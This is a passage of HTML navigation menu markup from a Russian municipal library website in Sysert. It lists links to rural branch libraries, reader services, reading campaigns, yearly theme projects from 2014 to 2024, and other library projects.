	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b0%d0%b2%d0%b5%d1%80%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%d1%84%d0%b8%d0%bb%d0%b8/">Аверинская сельская библиотека</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b0%d1%81%d0%b1%d0%b5%d1%81%d1%82%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/">Асбестовская сельская библиотека</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3768"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b1%d0%be%d0%b1%d1%80%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%e2%84%96-1/">Бобровская сельская библиотека № 1</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3940"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b1%d0%be%d0%b1%d1%80%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%e2%84%96-2/">Бобровская сельская библиотека № 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3939"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5%d0%b8%d1%81%d1%82%d0%be%d0%ba%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/">Большеистокская сельская библиотека</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3938"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5%d1%81%d0%b5%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb/">Большеседельниковская сельская библиотека</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3937"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b1%d0%be%d1%80%d0%be%d0%b4%d1%83%d0%bb%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/">Бородулинская сельская библиотека</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3936"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b1%d0%be%d0%b5%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/">Верхнебоевская сельская библиотека</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3935"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba/">Верхнесысертская сельская библиотека</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3934"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b4%d0%b2%d1%83%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%e2%84%96-1/">Двуреченская сельская библиотека № 1</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3933"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b4%d0%b2%d1%83%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%e2%84%96-2/">Двуреченская сельская библиотека № 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3932"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%ba%d0%b0%d1%88%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/">Кашинская сельская библиотека</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3931"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%bd%d0%b8%d0%ba%d0%be%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/">Никольская сельская библиотека</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3930"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%bd%d0%be%d0%b2%d0%be%d0%b8%d0%bf%d0%b0%d1%82%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/">Новоипатовская сельская библиотека</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%be%d0%ba%d1%82%d1%8f%d0%b1%d1%80%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/">Октябрьская сельская библиотека</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%bf%d0%b0%d1%82%d1%80%d1%83%d1%88%d0%b5%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/">Патрушевская сельская библиотека</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%bc%d0%b0%d0%b9%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/">Первомайская сельская библиотека</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3926"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d1%87%d0%b5%d1%80%d0%b4%d0%b0%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/">Черданская сельская библиотека</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3925"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d1%89%d0%b5%d0%bb%d0%ba%d1%83%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/">Щелкунская сельская библиотека</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-545"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Услуги<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://bibl-sysert.ru/%d0%be-%d0%bd%d0%b0%d1%81/%d0%bf%d0%bb%d0%b0%d0%bd-%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d0%b9/">План мероприятий</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8123"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d0%ba%d0%bd%d0%b8%d0%b3%d0%be%d0%be%d0%b1%d0%bc%d0%b5%d0%bd/">Книгообмен</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d0%ba%d0%bb%d1%83%d0%b1%d1%8b-%d0%b2-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b5/">Клубы по интересам</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2879"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%ba%d0%b0/">Задать вопрос</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17178"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d0%b5%d0%bc-%d1%84%d0%be%d0%bd%d0%b4-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%b5/">Комплектуем фонд вместе</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21807"><a href="https://bibl-sysert.ru/%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d1%8b/%d0%be%d1%86%d0%b8%d1%84%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b8%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d1%8f-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%be%d0%b9-%d0%b1%d0%b8%d0%b1/">Оцифрованные издания Сысертской библиотеки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d0%bf%d1%80%d0%be%d0%b4%d0%bb%d0%b8%d1%82%d1%8c-%d0%ba%d0%bd%d0%b8%d0%b3%d1%83/">Продлить книгу</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14647"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d0%bf%d1%83%d0%bd%d0%ba%d1%82-%d0%b2%d1%8b%d0%b4%d0%b0%d1%87%d0%b8-%d0%b3%d0%be%d0%b2%d0%be%d1%80%d1%8f%d1%89%d0%b8%d1%85-%d0%ba%d0%bd%d0%b8%d0%b3/">Пункт выдачи говорящей книги</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3244"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d1%86%d0%b5%d0%bd%d1%82%d1%80-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d0%b3%d0%be-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0/">Центр общественного доступа</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8111"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%be%d0%b2/">Электронная доставка документов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18607"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Платные услуги</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2470"><a href="https://bibl-sysert.ru/%d0%b0%d0%ba%d1%86%d0%b8%d0%b8/">Акции<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14449"><a href="https://bibl-sysert.ru/%d0%b0%d0%ba%d1%86%d0%b8%d0%b8/%d0%b1%d0%b5%d0%b3%d1%83%d1%89%d0%b0%d1%8f-%d0%ba%d0%bd%d0%b8%d0%b3%d0%b0/">Бегущая книга</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4515"><a href="https://bibl-sysert.ru/%d0%b0%d0%ba%d1%86%d0%b8%d0%b8/%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/">Библионочь в Сысерти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7160"><a href="https://bibl-sysert.ru/%d0%b0%d0%ba%d1%86%d0%b8%d0%b8/%d0%b4%d0%b5%d0%bd%d1%8c-%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/">День чтения</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7163"><a href="https://bibl-sysert.ru/%d0%b0%d0%ba%d1%86%d0%b8%d0%b8/%d0%bd%d0%be%d1%87%d1%8c-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2/">Ночь искусств</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14381"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b-%d0%b3%d0%be%d0%b4%d0%b0/">Проекты года<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19491"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b-%d0%b3%d0%be%d0%b4%d0%b0/2024-%d0%b3%d0%be%d0%b4-%d1%81%d0%b5%d0%bc%d1%8c%d0%b8/">2024 Год Семьи</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16136"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b-%d0%b3%d0%be%d0%b4%d0%b0/2023-%d0%b3%d0%be%d0%b4-%d0%bf%d0%b5%d0%b4%d0%b0%d0%b3%d0%be%d0%b3%d0%b0-%d0%b8-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0/">2023 Год педагога и наставника</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14378"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%bc%d0%b0%d0%bc%d0%b8%d0%bd%d0%b0-%d1%81%d0%b8%d0%b1%d0%b8%d1%80%d1%8f%d0%ba%d0%b0-2022/">год Мамина-Сибиряка 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14408"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b-%d0%b3%d0%be%d0%b4%d0%b0/2022-%d0%b3%d0%be%d0%b4-%d0%b3%d0%be%d0%b4-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2%d0%b0/">2022 год – Год народного искусства</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12196"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%bd%d0%b0%d1%83%d0%ba%d0%b8-%d0%b8-%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b9-2021/">Год науки и технологий 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12195"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%bd%d0%b8%d0%ba%d0%b0-%d0%b2-%d1%81%d0%b2%d0%b5%d1%80%d0%b4%d0%bb%d0%be/">Год медицинского работника в Свердловской области 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8658"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%bb%d0%b0%d0%b2%d1%8b-2020/">Год памяти и славы 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8657"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/150-%d0%bb%d0%b5%d1%82%d0%b8%d0%b5-%d1%81%d0%be-%d0%b4%d0%bd%d1%8f-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%b0-%d0%b1%d1%83%d0%bd%d0%b8%d0%bd%d0%b0/">150-летие со дня рождения И.А. Бунина</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7491"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%b1%d0%b0%d0%b6%d0%be%d0%b2%d0%b0/">Год Бажова 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7307"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d1%82%d0%b5%d0%b0%d1%82%d1%80%d0%b0-2019/">Год театра 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7123"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%b4%d0%be%d0%b1%d1%80%d0%be%d0%b2%d0%be%d0%bb%d1%8c%d1%86%d0%b0-%d0%b2%d0%be%d0%bb%d0%be%d0%bd%d1%82%d0%b5%d1%80%d0%b0/">Год добровольца (волонтера) 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5727"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8/">Год экологии 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%ba%d0%b8%d0%bd%d0%be-2016/">Год кино 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%bb%d0%b8%d1%82%d0%b5%d1%80%d0%b0%d1%82%d1%83%d1%80%d1%8b/">Год литературы 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b0%d1%8f-%d0%ba%d0%bd%d0%b8%d0%b3%d0%b0/">Открытая книга 2014</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14453"><a href="https://bibl-sysert.ru/%d0%b0%d0%ba%d1%86%d0%b8%d0%b8/%d1%8d%d1%82%d0%bd%d0%be%d0%b4%d0%b5%d0%bd%d1%8c/">ЭТНОдень</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-534"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/">Проекты<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24057"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%bb%d0%b8%d1%82-%d0%b4%d0%b8%d0%b0%d0%bb%d0%be%d0%b3/">Литературный диалог</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21926"><a href="https://bibl-sysert.ru/%d0%ba%d0%b2%d0%b5%d1%81%d1%82%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Квесты онлайн<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21991"><a href="https://bibl-sysert.ru/%d0%ba%d0%b2%d0%b5%d1%81%d1%82-1/">Квест 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21925"><a href="https://bibl-sysert.ru/%d0%ba%d0%b2%d0%b5%d1%81%d1%82-2/">Квест 2</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8241"><a href="https://bibl-sysert.ru/%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bd%d1%86%d0%b5%d1%80%d1%82%d0%bd%d1%8b%d0%b9-%d0%b7%d0%b0%d0%bb/">Филармония онлайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d0%b2%d0%b4%d0%be%d1%85%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d0%b5/">Фестиваль чтецов “Вдохновение”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18614"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%bf%d1%83%d1%88%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%ba%d0%b0%d1%80%d1%82%d0%b0/">Пушкинская карта</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8510"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%bd%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/">Национальный проект «Семья»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://bibl-sysert.ru/%d0%be-%d0%bd%d0%b0%d1%81/%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%86%d0%b8%d1%8f-%d1%84%d0%b8%d0%b3%d1%83%d1%80%d0%be%d0%ba-%d1%81-%d0%ba%d0%bd%d0%b8%d0%b3%d0%be%d0%b9/">Коллекция фигурок с книгой</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9391"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d1%80%d0%be%d0%bb%d1%8c-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%be%d0%b9-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b8-%d0%b2-%d0%b2%d0%b0%d1%88%d0%b5%d0%b9-%d0%b6%d0%b8/">Роль Сысертской библиотеки в вашей жизни</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22661"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b-%d0%b3%d0%be%d0%b4%d0%b0/">Проекты года</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25355"><a href="https://bibl-sysert.ru/%d1%82%d1%83%d1%80%d1%87%d0%b0%d0%bd%d0%b8%d0%bd%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/">Турчаниновские чтения</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91"><a href="#">Краеведение<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
